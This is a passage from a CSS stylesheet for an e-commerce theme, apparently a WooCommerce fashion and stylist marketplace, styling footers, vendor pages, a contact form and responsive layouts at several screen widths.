	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
